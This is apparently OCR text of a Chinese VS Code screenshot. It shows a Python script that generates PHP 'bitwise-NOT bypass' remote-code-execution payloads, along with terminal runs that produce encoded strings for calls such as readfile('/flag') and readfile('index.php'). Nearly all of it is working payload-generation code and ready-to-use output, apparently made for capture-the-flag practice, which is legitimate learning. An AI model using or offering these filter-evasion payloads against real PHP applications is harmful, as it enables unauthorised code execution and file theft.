 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 取反绕过RCE生成脚本.py - Visual Studio Code [管理员]
取反绕过RCE生成脚本.py 异或绕过RCE生成脚本.py
C: > Users > lun > Desktop > python测试用脚本 > 取反绕过RCE生成脚本.py > ...
1 num_strings = int(input("请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php就2个: "))
2 results = []
3
4 for i in range(1, num_strings + 1):
5 user_input = input(f"请输入第{i}个字符串: ")
6 byte_str = user_input.encode('utf-8')
7 result_str = '(~' + '%' + '%'.join(['%02X' % (255 - byte) for byte in byte_str]) + ')'
8
9 # 判断用户输入是否为phpinfo，如果是则加上括号
10 if user_input == "phpinfo":
11 result_str += '();'
12
13 results.append(result_str)
14
15 final_result = ''.join(results)
16 print(final_result+';')
问题 输出 调试控制台 终端 JUPYTER 注释
请输入第2个字符串: flag
(~%8D%9A%9E%9B%99%96%93%9A);(~%99%93%9E%98);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RC
请输入要拼接的字符串个数,比如phpinfo就1个,cat flag就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: index.php
(~%8D%9A%9E%9B%99%96%93%9A)(~%96%91%9B%9A%87%D1%8F%97%8F);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RC
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: /flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%D0%99%93%9E%98);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RC
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%99%93%9E%98);
PS C:\Users\lun>
0 0 tabnine starter 行 9，列 32